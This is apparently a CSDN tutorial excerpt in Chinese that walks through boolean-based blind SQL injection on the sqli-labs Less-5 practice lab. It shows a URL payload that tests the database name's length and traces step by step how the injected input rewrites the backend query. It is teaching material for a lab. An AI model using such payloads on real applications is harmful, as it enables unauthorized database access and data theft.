 select id,name,password from users where id ='1';
后台SQL
pp.mituan.zone/Less-5/?id=1' and length( database() )=1 -- a
Welcome Dhakkan
用户输入参数
参数拼接至后台SQL中
select id,name,password from users where id ='1' and length( database() )=1 -- a';
先执行 database()
select id,name,password from users where id ='1' and length( "security" )=1 -- a';
length("security")=1 结果为 false
select id,name,password from users where id ='1' and false -- a';
and 逻辑运算为 false
select id,name,password from users where false -- a';
注释内容不生效
select id,name,password from users where false
查询结果为空
mysql> select id,name,password from user where false;
Empty set (0.00 sec)
页面回显（空）
Welcome Dhakkan
CSDN @士别三日wyx